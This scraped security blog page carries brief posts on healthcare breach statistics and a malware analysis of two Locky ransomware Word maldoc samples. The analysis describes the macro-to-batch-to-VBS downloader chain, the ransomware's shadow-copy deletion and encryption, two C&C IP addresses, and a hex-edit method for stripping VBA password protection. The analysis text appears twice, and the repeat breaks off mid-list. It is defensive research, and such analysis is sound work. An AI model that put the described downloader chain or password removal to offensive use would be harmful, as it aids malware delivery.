
Healthcare breaches have recently reached a grim milestone. As of June 10th, 2022, the number of Protected Health Information (PHI) records breached has reached 341,995,928. To put in prospective, this number surpasses the United States population which is at 332,759,097 (United States Census Bureau, 2022).
As the graphs show on HealthcareBreaches.com, this startling loss of data is almost entirely due to hacking.

It must be noted that these numbers only include reported healthcare breaches containing 500 or more PHI records. Healthcare breaches under 500 records are not listed publicly. To view additional trends, please visit our healthcare executive data breach dashboard at https://www.healthcarebreaches.com/ and utilize the control panel on the left side to fine-tune your area of interest.
Works Cited
United States Census Bureau. (2022, June 10). U.S. and World Population Clock. Retrieved from United States Census Bureau: https://www.census.gov/popclock/
One would think that most data breaches were caused by hacking as those are the breaches that are always mentioned in the news. However, up until the end of 2019, Theft was still the top cause of breaches in healthcare according to data compiled from the U.S. Department of Health and Human Services (HHS) Office for Civil Rights.
Utilizing the Healthcare Breach Executive Dashboard at https://www.healthcarebreaches.com, we could see the breach trends changing. While breaches due to Theft were increasing at a slow pace, Hacking/IT Incident breaches were steadily climbing at a rapid pace. It was only a matter of time before Hacking topped the charts.
Why is the rate of breaches due to theft slowing down? One possible explanation is encryption. Most breaches due to Theft occur from stolen laptops, USB Drives, desktops, etc. that contain Protected Health Information (PHI). Thefts still frequently, however, organizations are getting better at encrypting drives. If a stolen drive is encrypted, it is not reported as a breach.

Even though Hacking only recently past Theft as the top source of healthcare breaches, there has been no competition for the source of the number of records lost. Hacking has far surpassed all other breach categories for the top cause of patient records compromised.
If breaches from Theft could be slowed down, perhaps Hacking can as well. Organizations must do all they can do increase security posture and reduce risk. Continue checking HealthcareBreaches.com for more trend updates.

Stern Security Labs analyzed a Locky ransomware sample. The following video shows an actual Locky ransomware attack on a Windows 7 machine. Watch how fast the ransomware encrypts the files on the computer. The computer is encrypted within one minute of clicking on the malicious “invoice.pdf” file!

We have recently received two samples of Locky maldoc (malicious document) ransomware from a healthcare institution. Ransomware is a devastating piece of malware that encrypts important files on an infected computer and demands ransom to decrypt the files. We will examine two samples.
Both samples arrived via email and were not detected by spam filters or antivirus when saved to the computer.


While analyzing the Word documents, it was discovered that the file format was actually a .mht Web Archive or a single file web page, and not an OLE Word document. If you take a .mht file and rename it as .doc Word will treat it the same.
The simplest way to convert it to an OLE document is to open it in Word and save it as a Word document.
Open the file in Word

Now we can analyze the document again. For this we used OLE Dump, a great tool for analyzing and extracting data from OLE files.
Streams with an uppercase ‘M’ are the more interesting VBA Macros.

I started by looking at stream 11: ./oledump.py –s 11 –v
As expected the script is obfuscated, but while reviewing the script one line stood out.

This line means there is more data in UserForm1.textbox 1and 2, but the data in textbox1 is base64 encoded. This time I look for any objects that contain UserForm1.
I reviewed stream 10 first since it was the largest and turns out it does contain the data we are looking for.
The value of textbox1 is base64 encoded and textbox2 is in plain text and does contain the URL for the payload. At this point I could just stop and go grab the payload and analyze it, but me being me, I want to see what the reset of the scripts are doing.
I tried to decode the base64 value I pulled with oledump but there was an issue with the value that was returned. So I went ahead and removed the VBA password from the document with a hex editor and pulled the value from Word. Below are the steps I followed.

Search for DPB in a hex editor and change it to DPX then save the document.


Open the document in Word, go to the Developer tab and press the Visual Basic button. Hit ‘Yes’ on the dialog box pertaining to the invalid key ‘DPX’ and hit ok on the next box.


Now the Visual Basic designer will open, under the project tree right click the project and open the properties. On the Protection tab un-check ‘Lock project for viewing’ and press Ok. Hit the save button in the Visual Basic designer and close, then save and close the document.

Now reopen the document select the Developer tab and press Macros. In the Macros list select the macro you wish to view and press Edit.

Now you have full access to the scripts and forms.

From here I was able to pull the base64 encoded value from textbox1 and did notice there was a difference. You can copy this value to linux and use base64 –decode but in this instance I just used www.base64decode.org.
After some deofuscation of the script I ended up with the following:
After some additional deobfuscation on the VBA macro I combined the 3 parts to reveal full script and the actions performed.
VBA macro creates file %temp%\arra.bat
Writes decodes and writes value of textbox1 and textbox2 to arra.bat
Executes %temp%\arra.bat

Arra.bat in turn creates %tmp%\dasdee.vbs
Echo’s the script contents to the dasdee.vbs script
Executes dasdee.vbs using cscript
dasdee.vbs performs a GET request to the http address passed in parameter %0% and saves the response to the location in parameter %1%
The bat file then executes the file save by the vbs script, deletes the vbs scripts and deletes itself.
Between the two samples the above steps did not change, the only differences were the number of UserForm1 textboxes and the URL. The Word document VBA macro obfuscation was also different but the base64 encoded script was the same in both samples.
Now that we have the URL for the PE file we can go and download it. One thing to note that sometimes to download the file you will need to match the Agent string in the script. For these samples this wasn’t required.
I started testing by changing the network for the VM so it was contained on its own network and blocked all outbound requests except for DNS on the perimeter firewall.

Sample1 was an older sample and I only saw DNS queries for what appeared to be DGA domains Command and Control servers(C&C).

I went ahead and removed the access restriction on the firewall and watched the POST requests. Only one of the DGA C&C hosts was still accessible and the one that did accepted the POST request closed the connection.
Since no response was received from the C&C Server, Locky just continued to the send POST requests and never proceeded beyond that point and did not encrypt any files.

Sample2, a newer sample, immediately tried to access a list of hardcoded IP addresses and sent a POST request. Once communication was established the malware only communicated with that host.

Reviewing the HTTP traffic from Sample1 and 2 I noticed the contents of the first POST request from the victim were encrypted but also that between the two samples the values were the same. This means that the network traffic is encrypted with a static value or at least the POST request is.

Once communication is established with the C&C server an RSA encryption key is transferred to the victim and stored in the ‘pubkey’ value of registry key ‘HKCU\Software\Locky’.
Now that Locky has the encryption key the below steps occur.
Delete Volume Shadow copies
Add startup registry keys
Output intructions.txt/.bmp
Encrypt Files
Some additional notes regarding Locky.

The file extension for encrypted files is always “.locky”
When files are encrypted the file is renamed as such, the first 16 characters of the filename is the value stored in the ‘id’ value of registry key ‘HKCU\Software\Locky’ and the second set of 16 characters are randomly generated.

Locky creates the registry key ‘HKCU\Software\Locky’ and sets the following values:
If Locky is executed from outside of %TEMP%, it copies itself to %TEMP% as svchost.exe and removes the original file.
I also fired up the debugger to see if I could recover the value used to encrypt the HTTP traffic. Unfortunately I wasn’t able to locate this value but I did locate some other interesting data.
Static IP address list to communicate to the C&C servers:
185.22.67.27 – PS Internet Company LLC Network, Kazakhstan
31.184.197.119 – Petersburg Internet Network ltd., Russian Federation

This is a list of OS ‘s that are targeted by the malware:
VSS Admin command:
Registry Key:
Conclusion:
Locky is a relatively new player to the ransomware scene but it appears to be on par with functionality of current ransomware families. Also with the amount of data that appears to be reported to the C&C servers, if filenames are reported in either the ‘path’ or ‘encrypted’ HTTP properties and those filenames contain PHI, an infection could be considered a breach.
If any new details are discovered we will updated this post.
We have recently received two samples of Locky maldoc (malicious document) ransomware from a healthcare institution. Ransomware is a devastating piece of malware that encrypts important files on an infected computer and demands ransom to decrypt the files. We will examine two samples.
Both samples arrived via email and were not detected by spam filters or antivirus when saved to the computer.
While analyzing the Word documents, it was discovered that the file format was actually a .mht Web Archive or a single file web page, and not an OLE Word document. If you take a .mht file and rename it as .doc Word will treat it the same.
The simplest way to convert it to an OLE document is to open it in Word and save it as a Word document.
Open the file in Word
Save as .doc
Now we can analyze the document again. For this we used OLE Dump, a great tool for analyzing and extracting data from OLE files.
Streams with an uppercase ‘M’ are the more interesting VBA Macros.
I started by looking at stream 11: ./oledump.py –s 11 –v
As expected the script is obfuscated, but while reviewing the script one line stood out.
This line means there is more data in UserForm1.textbox 1and 2, but the data in textbox1 is base64 encoded. This time I look for any objects that contain UserForm1.
I reviewed stream 10 first since it was the largest and turns out it does contain the data we are looking for.
…
The value of textbox1 is base64 encoded and textbox2 is in plain text and does contain the URL for the payload. At this point I could just stop and go grab the payload and analyze it, but me being me, I want to see what the reset of the scripts are doing.
I tried to decode the base64 value I pulled with oledump but there was an issue with the value that was returned. So I went ahead and removed the VBA password from the document with a hex editor and pulled the value from Word. Below are the steps I followed.
Search for DPB in a hex editor and change it to DPX then save the document.
Open the document in Word, go to the Developer tab and press the Visual Basic button. Hit ‘Yes’ on the dialog box pertaining to the invalid key ‘DPX’ and hit ok on the next box.
Now the Visual Basic designer will open, under the project tree right click the project and open the properties. On the Protection tab un-check ‘Lock project for viewing’ and press Ok. Hit the save button in the Visual Basic designer and close, then save and close the document.
Now reopen the document select the Developer tab and press Macros. In the Macros list select the macro you wish to view and press Edit.
Now you have full access to the scripts and forms.
From here I was able to pull the base64 encoded value from textbox1 and did notice there was a difference. You can copy this value to linux and use base64 –decode but in this instance I just used www.base64decode.org.
After some deofuscation of the script I ended up with the following:
After some additional deobfuscation on the VBA macro I combined the 3 parts to reveal full script and the actions performed.
1. VBA macro creates file %temp%\arra.bat
2. Writes decodes and writes value of textbox1 and textbox2 to arra.bat
